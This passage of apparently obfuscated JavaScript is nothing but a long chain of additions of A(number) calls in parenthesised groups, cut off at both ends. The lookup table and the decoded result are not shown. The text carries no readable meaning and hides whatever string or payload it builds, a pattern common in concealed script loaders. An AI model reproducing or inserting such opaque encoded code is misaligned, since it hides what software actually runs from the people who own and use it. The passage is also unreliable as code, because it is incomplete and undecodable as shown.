A(9139) + A(23334) + A(2214) + A(20754) + A(15312) + A(12429) + A(2946) + A(10949) + A(20455) + A(27448) + A(7039) + A(10921) + A(4836) + A(32513) + A(26093) + A(32915) + A(6871) + A(21290) + A(19383) + A(12857) + A(31505) + A(15998) + A(27282) + A(27271) + A(3914) + A(4780) + A(3402)) + (A(13112) + A(22964) + A(9716) + A(20379) + A(20280) + A(27546) + A(19087) + A(4620) + A(10273) + A(19611) + A(8344) + A(24245) + A(24820) + A(5927) + A(26607) + A(23891) + A(2479) + A(30576) + A(18411) + A(11030) + A(6616) + A(22580) + A(22282) + A(30909) + A(4746) + A(13081) + A(12457) + A(3527) + A(24247) + A(3142) + A(885) + A(32218) + A(10605) + A(6545) + A(15823) + A(17776) + A(20636) + A(19358) + A(11371) + A(21610) + A(23696) + A(11448) + A(32892) + A(31927) + A(5388) + A(1309) + A(8320) + A(31147) + A(17614) + A(32103) + A(31365) + A(2938) + A(5900) + A(5386) + A(31283) + A(13843) + A(27663) + A(24451) + A(23947) + A(22367) + A(16702) + A(21825) + A(2248) + A(19441) + A(33881) + A(22876) + A(9895) + A(29018) + A(13893) + A(31358) + A(19784) + A(6213) + A(14103) + A(25584) + A(18203) + A(17117) + A(29565) + A(24275) + A(6002) + A(23616) + A(22631) + A(4353) + A(4945) + A(2969) + A(28352) + A(3394) + A(4070) + A(20390) + A(19663) + A(1757) + A(23295) + A(12923) + A(9087) + A(32121) + A(568) + A(891) + A(8889) + A(15900) + A(23480) + A(18689)) + (A(4384) + A(9711) + A(9555) + A(10831) + A(14424) + A(9146) + A(27537) + A(17172) + A(18058) + A(14657) + A(4057) + A(4095) + A(1824) + A(15529) + A(29822) + A(7760) + A(23322) + A(4382) + A(10838) + A(3805) + A(22069) + A(8779) + A(28764) + A(18389) + A(1165) + A(17719) + A(32942) + A(32648) + A(12043) + A(6206) + A(14882) + A(23625) + A(23828) + A(1048) + A(4726) + A(25694) + A(33712) + A(33126) + A(14982) + A(17780) + A(24660) + A(26431) + A(1542) + A(33732) + A(33919) + A(15651) + A(3332) + A(1219) + A(31583) + A(16727) + A(30173) + A(27361) + A(3808) + A(33012) + A(4940) + A(29064) + A(23758) + A(6928) + A(24811) + A(17135) + A(19738) + A(10358) + A(31796) + A(31656) + A(33650) + A(6242) + A(25180) + A(30803) + A(957) + A(26484) + A(10644) + A(27963) + A(14314) + A(6179) + A(28430) + A(30433) + A(10889) + A(29075) + A(31219) + A(7970) + A(6735) + A(33850) + A(17139) + A(10689) + A(5778) + A(22536) + A(490) + A(25785) + A(26472) + A(20175) + A(24099) + A(21568) + A(16331) + A(25277) + A(16108) + A(25351) + A(8574) + A(30373) + A(4923) + A(27421)) + (A(2343) + A(19878) + A(31095) + A(13427) + A(18796) + A(411) + A(14524) + A(27223) + A(2357) + A(25424) + A(18657) + A(31001) + A(10253) + A(24978) + A(28527) + A(2210) + A(6851) + A(22216) + A(16212) + A(11089) + A(19714) + A(9333) + A(19995) + A(24413) + A(23994) + A(31922) + A(30420) + A(1183) + A(9268) + A(9602) + A(3943) + A(22513) + A(850) + A(25962) + A(3854) + A(21640) + A(21998) + A(28620) + A(22202) + A(29794) + A(24553) + A(25777) + A(19880) + A(11208) + A(27801) + A(8939) + A(29072) + A(1195) + A(759) + A(8158) + A(28669) + A(19071) + A(1883) + A(7775) + A(7503) + A(19706) + A(8238) + A(2827) + A(32612) + A(18197) + A(31403) + A(3378) + A(5782) + A(24111) + A(12874) + A(15918) + A(34307) + A(31411) + A(2352) + A(12981) + A(23696) + A(11448) + A(32892) + A(31927) + A(5388) + A(1309) + A(11621) + A(8099) + A(7111) + A(1678) + A(31782) + A(33929) + A(19342) + A(33806) + A(20157) + A(11336) + A(5829) + A(33946) + A(6903) + A(16723) + A(1512) + A(15013) + A(19283) + A(30576) + A(18411) + A(11030) + A(3443) + A(14940) + A(22193) + A(29552)) + (A(19599) + A(10648) + A(23283) + A(27966) + A(2617) + A(30744) + A(14794) + A(21666) + A(12880) + A(25423) + A(14378) + A(25649) + A(28619) + A(34098) + A(18218) + A(13366) + A(8434) + A(25264) + A(27515) + A(12094) + A(30147) + A(3960) + A(4292) + A(24402) + A(30673) + A(4800) + A(1369) + A(25194) + A(15724) + A(9191) + A(9418) + A(19194) + A(6975) + A(14948) + A(14048) + A(11289) + A(26616) + A(19042) + A(2183) + A(17031) + A(18922) + A(32345) + A(23048) + A(18320) + A(4459) + A(3230) + A(31447) + A(14705) + A(598) + A(1974) + A(28396) + A(24168) + A(21716) + A(23414) + A(15941) + A(29496) + A(25932) + A(14236) + A(10603) + A(6164) + A(24814) + A(28266) + A(31681) + A(30990) + A(10725) + A(4604) + A(19070) + A(22728) + A(15822) + A(29976) + A(11042) + A(17720) + A(14088) + A(8628) + A(6246) + A(2328) + A(30033) + A(12483) + A(6033) + A(1944) + A(14350) + A(17411) + A(15354) + A(11539) + A(20462) + A(4722) + A(10140) + A(3351) + A(30008) + A(7561) + A(7387) + A(6387) + A(16566) + A(1701) + A(13013) + A(17987) + A(21611) + A(2035) + A(25641) + A(30725)) + (A(30808) + A(15781) + A(26632) + A(33143) + A(4431) + A(8074) + A(23035) + A(11511) + A(3995) + A(7974) + A(27596) + A(1541) + A(26817) + A(26009) + A(24445) + A(11151) + A(7473) + A(27529) + A(14493) + A(25274) + A(24330) + A(28251) + A(33867) + A(4182) + A(17690) + A(13554) + A(22178) + A(1760) + A(13786) + A(4062) + A(6720) + A(13116) + A(24619) + A(26186) + A(4057) + A(4095) + A(26112) + A(15529) + A(29822) + A(7760) + A(34099) + A(15488) + A(5786) + A(15501) + A(32865) + A(2898) + A(3262) + A(23553) + A(4167) + A(12972) + A(28241) + A(28707) + A(8073) + A(22254) + A(12277) + A(23544) + A(24394) + A(7237) + A(32574) + A(33710) + A(19343) + A(27967) + A(31897) + A(16257) + A(12154) + A(10448) + A(33960) + A(29331) + A(32607) + A(11706) + A(29398) + A(27356) + A(7498) + A(16623) + A(4116) + A(6202) + A(29917) + A(9597) + A(17158) + A(4199) + A(17762) + A(2914) + A(4103) + A(9023) + A(33043) + A(11447) + A(21421) + A(14017) + A(11906) + A(33860) + A(12281) + A(15674) + A(13609) + A(24040) + A(26700) + A(25698) + A(23494) + A(24935) + A(23065) + A(20356)) + (A(31756) + A(24837) + A(28129) + A(17894) + A(25403) + A(33894) + A(32224) + A(16234) + A(19027) + A(32307) + A(18577) + A(8731) + A(15866) + A(20322) + A(17265) + A(19415) + A(24784) + A(6124) + A(21658) + A(21033) + A(4857) + A(30820) + A(33952) + A(10098) + A(7960) + A(19888) + A(19047) + A(30381) + A(2733) + A(5764) + A(18939) + A(14368) + A(5217) + A(25895) + A(3526) + A(12775) + A(11819) + A(26514) + A(18116) + A(30729) + A(11224) + A(10534) + A(27231) + A(25096) + A(7519) + A(15211) + A(11291) + A(17824) + A(32628) + A(14031) + A(6890) + A(2843) + A(24414) + A(25759) + A(8352) + A(12751) + A(31497) + A(7132) + A(34367) + A(24165) + A(675) + A(16724) + A(28865) + A(29538) + A(10819) + A(29083) + A(11966) + A(9953) + A(22212) + A(10774) + A(21253) + A(19892) + A(17751) + A(5722) + A(8914) + A(14917) + A(4094) + A(30987) + A(11285) + A(31790) + A(12026) + A(2631) + A(30765) + A(27333) + A(26906) + A(32491) + A(8553) + A(8796) + A(28747) + A(3663) + A(799) + A(2471) + A(22019) + A(14110) + A(7565) + A(6587) + A(22329) + A(3353) + A(32094) + A(2042)) + (A(19592) + A(1543) + A(4299) + A(25582) + A(21818) + A(8751) + A(17840) + A(13797) + A(10477) + A(772) + A(25420) + A(5688) + A(1347) + A(13600) + A(29938) + A(30753) + A(23583) + A(17173) + A(28935) + A(11680) + A(7049) + A(28297) + A(4975) + A(1186) + A(32552) + A(32355) + A(33800) + A(980) + A(1019) + A(12936) + A(30102) + A(13570) + A(21704) + A(4451) + A(31772) + A(28438) + A(16003) + A(23186) + A(3374) + A(3095) + A(6361) + A(15771) + A(3559) + A(3576) + A(4154) + A(26644) + A(26184) + A(1923) + A(13368) + A(13436) + A(15951) + A(7824) + A(18691) + A(25396) + A(22541) + A(20875) + A(23344) + A(34158) + A(29386) + A(21349) + A(15708) + A(18845) + A(15048) + A(3481) + A(22288) + A(24370) + A(19218) + A(3250) + A(26984) + A(5783) + A(12281) + A(32896) + A(18159) + A(12273) + A(7024) + A(8789) + A(756) + A(22751) + A(3913) + A(30204) + A(5573) + A(22091) + A(2312) + A(7352) + A(23948) + A(17553) + A(10255) + A(10956) + A(26882) + A(15254) + A(5699) + A(6335) + A(12321) + A(17528) + A(21415) + A(8052) + A(13793) + A(19856) + A(12589) + A(1047)) + (A(11163) + A(33595) + A(22070) + A(7320) + A(2293) + A(11629) + A(22839) + A(4574) + A(21958) + A(29465) + A(30378) + A(17914) + A(25279) + A(8224) + A(11905) + A(8205) + A(3005) + A(16462) + A(24997) + A(787) + A(32656) + A(15888) + A(31815) + A(20872) + A(3617) + A(24383) + A(21975) + A(10623) + A(31672) + A(26868) + A(15233) + A(848) + A(2653) + A(33431) + A(14668) + A(34036) + A(26627) + A(14444) + A(8051) + A(22086) + A(8321) + A(22797) + A(1999) + A(3676) + A(10307) + A(24850) + A(2452) + A(20560) + A(33293) + A(31507) + A(7069) + A(15359) + A(33854) + A(19678) + A(19955) + A(12061) + A(20667) + A(18211) + A(21616) + A(8827) + A(23021) + A(4888) + A(24655) + A(5160) + A(26860) + A(30113) + A(7678) + A(9462) + A(30832) + A(18101) + A(8230) + A(2323) + A(28911) + A(3407) + A(18466) + A(30540) + A(12683) + A(29451) + A(22904) + A(9264) + A(20170) + A(28470) + A(31068) + A(10145) + A(16774) + A(23957) + A(19051) + A(29900) + A(20859) + A(13620) + A(12301) + A(7693) + A(12361) + A(30455) + A(11823) + A(16475) + A(11547) + A(31398) + A(972) + A(24661)) + (A(32431) + A(17637) + A(13046) + A(16826) + A(4227) + A(23662) + A(11775) + A(22786) + A(25787) + A(28098) + A(5924) + A(1337) + A(5557) + A(15569) + A(8157) + A(13706) + A(7364) + A(24129) + A(781) + A(19581) + A(20052) + A(21895) + A(20997) + A(15313) + A(17515) + A(30245) + A(17450) + A(30689) + A(15859) + A(30570) + A(9411) + A(24180) + A(4779) + A(18037) + A(10764) + A(17119) + A(26017) + A(33501) + A(4183) + A(10239) + A(17063) + A(12546) + A(23941) + A(31092) + A(2687) + A(33096) + A(17068) + A(13136) + A(10676) + A(15977) + A(31581) + A(2831) + A(4336) + A(989) + A(13512) + A(8396) + A(18872) + A(27475) + A(24338) + A(7043) + A(5342) + A(7696) + A(10937) + A(29903) + A(23834) + A(10210) + A(9880) + A(20439) + A(28956) + A(32567) + A(19145) + A(4723) + A(5201) + A(29965) + A(34151) + A(29468) + A(28542) + A(9078) + A(19909) + A(6743) + A(27226) + A(25477) + A(17364) + A(19300) + A(4464) + A(19209) + A(11863) + A(27952) + A(10478) + A(33926) + A(528) + A(30151) + A(6958) + A(32396) + A(32470) + A(8645) + A(5101) + A(5587) + A(30631) + A(21847)) + (A(20067) + A(30668) + A(28295) + A(26415) + A(29090) + A(15306) + A(24030) + A(16007) + A(28231) + A(22470) + A(9232) + A(6731) + A(24554) + A(2287) + A(4068) + A(19783) + A(21507) + A(13801) + A(22990) + A(23134) + A(7384) + A(12679) + A(1615) + A(27302) + A(15207) + A(1242) + A(6718) + A(30316) + A(23223) + A(21158) + A(28077) + A(1224) + A(14381) + A(8766) + A(23487) + A(15619) + A(6402) + A(7099) + A(33172) + A(22339) + A(1430) + A(13396) + A(11306) + A(8980) + A(15193) + A(28159) + A(10754) + A(26003) + A(6330) + A(21133) + A(2333) + A(12324) + A(29178) + A(13496) + A(31367) + A(23278) + A(12271) + A(31485) + A(29786) + A(23706) + A(12314) + A(26886) + A(5819) + A(16542) + A(1252) + A(11311) + A(33052) + A(32940) + A(8005) + A(31615) + A(18874) + A(4171) + A(23672) + A(4310) + A(20474) + A(17102) + A(24849) + A(27873) + A(3602) + A(26047) + A(24501) + A(7732) + A(1499) + A(19635) + A(34031) + A(34339) + A(2724) + A(968) + A(2541) + A(5064) + A(1614) + A(3706) + A(13107) + A(21839) + A(6109) + A(12908) + A(17026) + A(14034) + A(23777) + A(30332)) + (A(7205) + A(20246) + A(25218) + A(2368) + A(28160) + A(31306) + A(29849) + A(14287) + A(22354) + A(10735) + A(26082) + A(32031) + A(13271) + A(31223) + A(11152) + A(7268) + A(12850) + A(4106) + A(13597) + A(11651) + A(11071) + A(21154) + A(6308) + A(25943) + A(24958) + A(32139) + A(25967) + A(6526) + A(26217) + A(3791) + A(25646) + A(21265) + A(14345) + A(24847) + A(22646) + A(19440) + A(869) + A(22072) + A(13581) + A(34384) + A(33452) + A(2982) + A(19356) + A(2978) + A(27260) + A(31684) + A(2171) + A(10013) + A(28769) + A(19509) + A(17275) + A(20634) + A(8850) + A(28905) + A(20795) + A(20373) + A(12298) + A(7347) + A(28480) + A(17100) + A(4589) + A(17538) + A(24082) + A(22013) + A(24665) + A(19022) + A(732) + A(9548) + A(2545) + A(18622) + A(28426) + A(24271) + A(26985) + A(32455) + A(24156) + A(6217) + A(8904) + A(6771) + A(25971) + A(12713) + A(18191) + A(22083) + A(28296) + A(16342) + A(22678) + A(4897) + A(7133) + A(7607) + A(4298) + A(32845) + A(16490) + A(18569) + A(15240) + A(5251) + A(2123) + A(2188) + A(13257) + A(17605) + A(7511) + A(6168)) + (A(15739) + A(4990) + A(3148) + A(6088) + A(22723) + A(31722) + A(5328) + A(13326) + A(10568) + A(1417) + A(24694) + A(13882) + A(1790) + A(3235) + A(4794) + A(17330) + A(10507) + A(29970) + A(7359) + A(13409) + A(31276) + A(19913) + A(11342) + A(26129) + A(21301) + A(21022) + A(12316) + A(4669) + A(27172) + A(16535) + A(18907) + A(30267) + A(22164) + A(9659) + A(21650) + A(16948) + A(20099) + A(9772) + A(34116) + A(23899) + A(34105) + A(19903) + A(5665) + A(29853) + A(26705) + A(22021) + A(7704) + A(24319) + A(12566) + A(20485) + A(28272) + A(28835) + A(7182) + A(15788) + A(33022) + A(30448) + A(10555) + A(10053) + A(30356) + A(20543) + A(10980) + A(23209) + A(27491) + A(5643) + A(7766) + A(25008) + A(12063) + A(31941) + A(24140) + A(1211) + A(17094) + A(22916) + A(14308) + A(19492) + A(8484) + A(23366) + A(29038) + A(24161) + A(1151) + A(29509) + A(13946) + A(1227) + A(19682) + A(30134) + A(21454) + A(3493) + A(9010) + A(25987) + A(32722) + A(11168) + A(20823) + A(13885) + A(16701) + A(25021) + A(7917) + A(16404) + A(14514) + A(5431) + A(21457) + A(33300)) + (A(21639) + A(24079) + A(31848) + A(20628) + A(6220) + A(27079) + A(7541) + A(23578) + A(5682) + A(12262) + A(26708) + A(17715) + A(23450) + A(23912) + A(30403) + A(32954) + A(2206) + A(27359) + A(33667) + A(28393) + A(19978) + A(7880) + A(21490) + A(6592) + A(2265) + A(29047) + A(5749) + A(26212) + A(14593) + A(19177) + A(13008) + A(12010) + A(18406) + A(2325) + A(25329) + A(27025) + A(23463) + A(22169) + A(19685) + A(19539) + A(27536) + A(7173) + A(11690) + A(11077) + A(5429) + A(24367) + A(28971) + A(28079) + A(11034) + A(20115) + A(7493) + A(30766) + A(6562) + A(20871) + A(19288) + A(28944) + A(22382) + A(12033) + A(23755) + A(13969) + A(11065) + A(9533) + A(4251) + A(1045) + A(12223) + A(20613) + A(5048) + A(20876) + A(7300) + A(28245) + A(9858) + A(33581) + A(5571) + A(30983) + A(4882) + A(13400) + A(21949) + A(11165) + A(25283) + A(17601) + A(12764) + A(24762) + A(32291) + A(30776) + A(18735) + A(1797) + A(29615) + A(7287) + A(30822) + A(8060) + A(24574) + A(31669) + A(23176) + A(24925) + A(23302) + A(15396) + A(574) + A(8114) + A(24994) + A(25400)) + (A(1272) + A(28928) + A(13082) + A(19053) + A(21257) + A(26355) + A(7121) + A(12502) + A(8303) + A(4611) + A(11941) + A(6369) + A(29025) + A(25268) + A(16417) + A(4846) + A(4865) + A(4019) + A(27164) + A(33231) + A(33638) + A(1967) + A(7195) + A(13576) + A(33051) + A(2671) + A(20109) + A(16962) + A(19834) + A(2633) + A(22506) + A(20796) + A(20394) + A(14189) + A(25285) + A(13168) + A(12453) + A(11144) + A(2026) + A(12430) + A(17218) + A(17985) + A(4416) + A(20023) + A(20101) + A(518) + A(4503) + A(21472) + A(26867) + A(8362) + A(11875) + A(12632) + A(13369) + A(13608) + A(7105) + A(4188) + A(15038) + A(2957) + A(16990) + A(8220) + A(29404) + A(25865) + A(16700) + A(8430) + A(20864) + A(12131) + A(1266) + A(1525) + A(21877) + A(19881) + A(9653) + A(4813) + A(30916) + A(31132) + A(12512) + A(8324) + A(24207) + A(24033) + A(20945) + A(20693) + A(8570) + A(15018) + A(16023) + A(8518) + A(31533) + A(2363) + A(10991) + A(17468) + A(30870) + A(17767) + A(7752) + A(9442) + A(23332) + A(8898) + A(20430) + A(21417) + A(8318) + A(1509) + A(20704) + A(5904)) + (A(19709) + A(32294) + A(18032) + A(26206) + A(10361) + A(2659) + A(28093) + A(27595) + A(20360) + A(24236) + A(1988) + A(23307) + A(29474) + A(20121) + A(27080) + A(14077) + A(25360) + A(4822) + A(17014) + A(9262) + A(27321) + A(27215) + A(30517) + A(19304) + A(18267) + A(9819) + A(32652) + A(2360) + A(13240) + A(4156) + A(15280) + A(20238) + A(25386) + A(33228) + A(23641) + A(28424) + A(10769) + A(12206) + A(3691) + A(25466) + A(8937) + A(4748) + A(5945) + A(19324) + A(18600) + A(11313) + A(4605) + A(18136) + A(23651) + A(10286) + A(11211) + A(5702) + A(20288) + A(10290) + A(6976) + A(30224) + A(32968) + A(13094) + A(9823) + A(24913) + A(26288) + A(14280) + A(18555) + A(23737) + A(27548) + A(29143) + A(28536) + A(4218) + A(20008) + A(24765) + A(10607) + A(24364) + A(19734) + A(2281) + A(25054) + A(28451) + A(26499) + A(24815) + A(13194) + A(34268) + A(17041) + A(3146) + A(15824) + A(33127) + A(21026) + A(14780) + A(6207) + A(5248) + A(32590) + A(555) + A(3190) + A(20917) + A(2881) + A(11753) + A(6487) + A(4863) + A(12812) + A(17089) + A(33640) + A(5052)) + (A(16917) + A(4184) + A(1431) + A(17150) + A(10898) + A(10579) + A(32374) + A(9422) + A(32036) + A(4017) + A(15790) + A(20780) + A(5714) + A(11324) + A(17591) + A(12456) + A(16421) + A(12353) + A(29505) + A(2544) + A(1915) + A(19887) + A(11398) + A(28529) + A(19183) + A(27985) + A(14796) + A(34427) + A(25739) + A(15377) + A(31777) + A(1109) + A(23656) + A(24378) + A(16261) + A(23831) + A(11667) + A(19615) + A(8222) + A(32977) + A(4185) + A(30582) + A(33152) + A(637) + A(4362) + A(32099) + A(29413) + A(23907) + A(6828) + A(19263) + A(22869) + A(28142) + A(9839) + A(19893) + A(7221) + A(34232) + A(630) + A(2260) + A(14029) + A(5045) + A(1556) + A(29571) + A(24781) + A(14095) + A(15138) + A(5770) + A(15099) + A(1781) + A(26238) + A(14760) + A(15857) + A(7310) + A(26089) + A(12714) + A(7363) + A(3212) + A(28420) + A(15571) + A(14013) + A(8097) + A(10932) + A(31907) + A(23248) + A(11928) + A(9738) + A(6840) + A(16506) + A(20783) + A(6391) + A(25760) + A(2537) + A(4921) + A(32923) + A(17008) + A(25877) + A(4246) + A(23760) + A(21784) + A(10656) + A(1821)) + (A(28870) + A(16511) + A(32051) + A(22308) + A(2081) + A(23007) + A(32227) + A(20611) + A(18306) + A(2735) + A(16114) + A(13532) + A(22680) + A(11963) + A(20525) + A(7404) + A(13644) + A(14699) + A(31129) + A(28827) + A(12584) + A(14908) + A(9088) + A(19946) + A(18800) + A(30320) + A(15657) + A(29530) + A(19681) + A(32777) + A(12480) + A(26028) + A(29192) + A(33956) + A(21132) + A(29476) + A(10765) + A(19135) + A(12451) + A(32864) + A(15763) + A(7123) + A(25485) + A(31198) + A(24307) + A(19811) + A(10400) + A(16057) + A(19600) + A(33816) + A(20006) + A(1315) + A(12772) + A(32388) + A(7048) + A(12441) + A(27625) + A(19922) + A(30901) + A(30518) + A(21881) + A(30758) + A(16174) + A(24744) + A(11388) + A(17755) + A(10256) + A(8985) + A(19228) + A(5773) + A(29300) + A(30851) + A(24303) + A(2564) + A(23245) + A(764) + A(21038) + A(33811) + A(31665) + A(32068) + A(32761) + A(3931) + A(27557) + A(11698) + A(24360) + A(20666) + A(33066) + A(7665) + A(29602) + A(15318) + A(14035) + A(11304) + A(16885) + A(17305) + A(25332) + A(14176) + A(10423) + A(6227) + A(27821) + A(1893)) + (A(16536) + A(9860) + A(28256) + A(18644) + A(3323) + A(16636) + A(25838) + A(23790) + A(14546) + A(6410) + A(26808) + A(833) + A(8696) + A(20486) + A(15326) + A(17602) + A(21422) + A(3212) + A(31021) + A(1963) + A(6304) + A(19339) + A(20169) + A(21888) + A(7338) + A(6149) + A(22796) + A(28299) + A(13687) + A(14781) + A(10107) + A(5727) + A(30489) + A(24005) + A(31018) + A(2160) + A(3495) + A(26871) + A(12125) + A(7438) + A(12858) + A(5450) + A(1753) + A(24410) + A(2413) + A(8360) + A(5211) + A(27253) + A(12073) + A(31293) + A(15087) + A(11578) + A(30303) + A(33771) + A(23394) + A(8377) + A(19034) + A(2130) + A(10498) + A(13442) + A(18998) + A(32241) + A(9024) + A(26661) + A(12786) + A(9814) + A(24835) + A(9956) + A(24767) + A(15421) + A(25062) + A(31368) + A(28599) + A(6624) + A(3027) + A(15406) + A(10014) + A(24317) + A(31138) + A(22591) + A(19508) + A(12708) + A(6772) + A(5341) + A(24043) + A(4472) + A(14846) + A(28658) + A(17913) + A(9530) + A(28092) + A(14122) + A(17493) + A(10089) + A(9524) + A(1402) + A(31858) + A(20915) + A(26511) + A(24787)) + (A(23756) + A(537) + A(27848) + A(14729) + A(11704) + A(30035) + A(23192) + A(20244) + A(19407) + A(8726) + A(11647) + A(2651) + A(32226) + A(7630) + A(19513) + A(30883) + A(9940) + A(24874) + A(23605) + A(10695) + A(10692) + A(27314) + A(19178) + A(15447) + A(31432) + A(17970) + A(23378) + A(27945) + A(825) + A(16793) + A(31402) + A(10040) + A(31574) + A(18892) + A(32515) + A(28168) + A(8026) + A(5548) + A(16509) + A(22286) + A(29889) + A(16080) + A(22240) + A(1555) + A(34349) + A(18074) + A(28107) + A(11050) + A(13905) + A(6651) + A(6071) + A(415) + A(10500) + A(24720) + A(13250) + A(6725) + A(21427) + A(29250) + A(32852) + A(32804) + A(23539) + A(9489) + A(15328) + A(27501) + A(23819) + A(34414) + A(11187) + A(29852) + A(3167) + A(31248) + A(14676) + A(5946) + A(19189) + A(29399) + A(6013) + A(25656) + A(23897) + A(22296) + A(29765) + A(23892) + A(18470) + A(12515) + A(34304) + A(13332) + A(2490) + A(4236) + A(3297) + A(22603) + A(34397) + A(26091) + A(6707) + A(7318) + A(17085) + A(31271) + A(6700) + A(17774) + A(15180) + A(2834) + A(34121) + A(7214)) + (A(23142) + A(10589) + A(23215) + A(4894) + A(34253) + A(1940) + A(7377) + A(9123) + A(14257) + A(7057) + A(5490) + A(11873) + A(25688) + A(14111) + A(21178) + A(4022) + A(2800) + A(29627) + A(25561) + A(25579) + A(5411) + A(32717) + A(16758) + A(8392) + A(8617) + A(6454) + A(697) + A(13696) + A(13418) + A(21011) + A(23977) + A(19366) + A(20264) + A(5152) + A(23473) + A(19062) + A(487) + A(14369) + A(32e3) + A(20325) + A(30754) + A(27924) + A(9702) + A(18077) + A(24816) + A(32277) + A(20930) + A(31578) + A(17207) + A(28205) + A(22730) + A(1039) + A(9862) + A(3051) + A(25652) + A(24224) + A(7482) + A(7502) + A(34009) + A(23586) + A(20877) + A(29303) + A(1182) + A(30168) + A(24497) + A(24387) + A(19741) + A(15383) + A(27138) + A(13622) + A(12879) + A(21028) + A(28828) + A(10172) + A(26777) + A(4006) + A(27590) + A(7335) + A(21141) + A(33974) + A(1146) + A(33820) + A(10935) + A(26389) + A(18654) + A(409) + A(17474) + A(15037) + A(28993) + A(22006) + A(21087) + A(26815) + A(25256) + A(11607) + A(13231) + A(24422) + A(29088) + A(24528) + A(4300) + A(24725)) + (A(2190) + A(12367) + A(24596) + A(31686) + A(3942) + A(23587) + A(14303) + A(31194) + A(13190) + A(28499) + A(22261) + A(33858) + A(7144) + A(33353) + A(29678) + A(418) + A(21516) + A(11343) + A(11469) + A(10352) + A(5926) + A(25542) + A(33253) + A(9800) + A(25052) + A(24990) + A(5696) + A(34266) + A(7407) + A(8494) + A(5356) + A(18852) + A(9453) + A(32324) + A(33953) + A(2836) + A(6274) + A(9470) + A(7749) + A(14149) + A(33170) + A(25196) + A(7164) + A(20443) + A(26839) + A(12041) + A(16949) + A(12083) + A(5864) + A(14630) + A(28757) + A(9637) + A(1894) + A(4685) + A(1139) + A(32377) + A(1526) + A(23786) + A(16844) + A(16572) + A(11645) + A(16025) + A(9975) + A(19192) + A(9743) + A(19456) + A(5014) + A(31904) + A(1875) + A(18895) + A(12520) + A(20830) + A(2532) + A(15376) + A(1859) + A(7555) + A(9512) + A(30013) + A(28022) + A(26142) + A(20802) + A(4967) + A(14639) + A(4683) + A(26300) + A(12590) + A(22620) + A(6723) + A(22194) + A(1241) + A(12e3) + A(27110) + A(20313) + A(751) + A(28056) + A(15923) + A(3215) + A(33931) + A(25315) + A(22892)) + (A(17864) + A(21529) + A(27837) + A(31224) + A(25115) + A(3809) + A(14979) + A(14091) + A(7238) + A(24675) + A(2288) + A(3151) + A(9661) + A(15886) + A(32981) + A(24791) + A(32304) + A(19171) + A(3720) + A(2228) + A(19016) + A(25513) + A(11665) + A(3605) + A(26755) + A(13695) + A(1846) + A(19327) + A(30264) + A(7823) + A(25221) + A(9109) + A(21539) + A(29940) + A(29809) + A(14543) + A(20707) + A(33770) + A(960) + A(19699) + A(16924) + A(25340) + A(1973) + A(10227) + A(3199) + A(26446) + A(12454) + A(16740) + A(29731) + A(24385) + A(3282) + A(27568) + A(31075) + A(15317) + A(12177) + A(32732) + A(23138) + A(29771) + A(10138) + A(23850) + A(22113) + A(29995) + A(2536) + A(12706) + A(20330) + A(16846) + A(4741) + A(17729) + A(14756) + A(18165) + A(7782) + A(14771) + A(34325) + A(911) + A(11360) + A(34082) + A(29632) + A(800) + A(5865) + A(13390) + A(8699) + A(18474) + A(13767) + A(13191) + A(13594) + A(14428) + A(2562) + A(13444) + A(32385) + A(11561) + A(26398) + A(2119) + A(11391) + A(32043) + A(16382) + A(14495) + A(7379) + A(20942) + A(12183) + A(14462)) + (A(10435) + A(25467) + A(28058) + A(19110) + A(17544) + A(12477) + A(5638) + A(5878) + A(34265) + A(33399) + A(24228) + A(7204) + A(31816) + A(1842) + A(31235) + A(6020) + A(4192) + A(28305) + A(29189) + A(2852) + A(3877) + A(26754) + A(25289) + A(13367) + A(12763) + A(3270) + A(9321) + A(26659) + A(16155) + A(5518) + A(2865) + A(16064) + A(29258) + A(18062) + A(7013) + A(31820) + A(18447) + A(11978) + A(21129) + A(30216) + A(20299) + A(6092) + A(3364) + A(1285) + A(11649) + A(9941) + A(33188) + A(23162) + A(5400) + A(5793) + A(4944) + A(31193) + A(27502) + A(3442) + A(30083) + A(22062) + A(21792) + A(18868) + A(23103) + A(28397) + A(19303) + A(27700) + A(25089) + A(2923) + A(13453) + A(19166) + A(14170) + A(13002) + A(7820) + A(23708) + A(23356) + A(3905) + A(956) + A(25593) + A(21106) + A(17290) + A(33958) + A(16233) + A(33839) + A(25803) + A(28981) + A(1748) + A(1951) + A(8970) + A(28277) + A(33277) + A(3754) + A(8991) + A(12256) + A(16715) + A(12423) + A(10100) + A(22222) + A(14683) + A(20653) + A(27335) + A(24120) + A(15261) + A(12809) + A(11262)) + (A(31122) + A(19555) + A(21465) + A(29572) + A(17697) + A(1351) + A(14486) + A(27178) + A(21222) + A(24599) + A(33093) + A(23761) + A(9972) + A(34363) + A(34410) + A(5257) + A(32907) + A(5430) + A(4228) + A(28156) + A(21171) + A(23460) + A(20419) + A(14727) + A(6777) + A(7412) + A(23868) + A(3454) + A(3910) + A(11059) + A(23042) + A(22923) + A(30348) + A(31197) + A(5249) + A(15947) + A(578) + A(33554) + A(21394) + A(7312) + A(33004) + A(5010) + A(10366) + A(8155) + A(6946) + A(17154) + A(25151) + A(8754) + A(24105) + A(19399) + A(26685) + A(6252) + A(27754) + A(8633) + A(24555) + A(28398) + A(11914) + A(26814) + A(18204) + A(27977) + A(20537) + A(4092) + A(7560) + A(6634) + A(26938) + A(13733) + A(28604) + A(5484) + A(13341) + A(29179) + A(27467) + A(8221) + A(19954) + A(29139) + A(14893) + A(24198) + A(28161) + A(21262) + A(951) + A(17902) + A(7889) + A(6141) + A(29590) + A(29922) + A(26740) + A(33716) + A(16627) + A(26672) + A(14983) + A(27978) + A(4750) + A(10861) + A(25093) + A(28587) + A(5060) + A(27734) + A(24117) + A(6710) + A(12284) + A(4081)) + (A(5991) + A(4015) + A(6313) + A(10086) + A(31040) + A(21347) + A(22837) + A(11915) + A(11537) + A(2455) + A(3461) + A(31204) + A(11483) + A(26370) + A(20614) + A(15310) + A(24712) + A(20954) + A(29869) + A(13470) + A(18017) + A(26636) + A(11374) + A(23694) + A(21969) + A(29353) + A(32001) + A(25237) + A(17284) + A(34344) + A(11887) + A(19988) + A(18972) + A(916) + A(11013) + A(23524) + A(30858) + A(10938) + A(34277) + A(11572) + A(2329) + A(28516) + A(16263) + A(14578) + A(7821) + A(20323) + A(13433) + A(17879) + A(27266) + A(3277) + A(8252) + A(10960) + A(20042) + A(23946) + A(2596) + A(22878) + A(7710) + A(1092) + A(18213) + A(17354) + A(27037) + A(31655) + A(12169) + A(26983) + A(25465) + A(14420) + A(10674) + A(7445) + A(33097) + A(13076) + A(31445) + 